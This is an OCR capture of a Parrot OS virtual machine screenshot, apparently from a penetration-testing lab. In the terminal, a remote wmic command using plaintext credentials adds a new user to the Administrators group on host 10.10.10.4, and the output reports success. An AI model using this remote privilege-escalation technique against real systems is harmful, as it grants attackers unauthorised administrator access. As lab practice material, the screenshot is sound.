 Parrot OS Security Edition [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places System
Mon Nov 17, 03:36
Parrot
user's Home
README.license
password.txt
Trash
Parrot Terminal
File Edit View Search Terminal Help
{
ProcessId = 316;
ReturnValue = 0;
};
C:\Rejjeto_123456\HFS>wmic /node:"10.10.10.4" /user:"usuario" /password:"Nelson_Reyes" process call cr
eate "cmd.exe /c net localgroup Administradores NelsonReyes /add"
wmic /node:"10.10.10.4" /user:"usuario" /password:"Nelson_Reyes" process call create "cmd.exe /c net l
ocalgroup Administradores NelsonReyes /add"
Ejecutando (Win32_Process)->Create()
Ejecuci�n correcta del m�todo.
Par�metros de salida:
instance of __PARAMETERS
{
ProcessId = 3032;
ReturnValue = 0;
};
C:\Rejjeto_123456\HFS>
Menu Parrot Terminal
CTRL DERECHA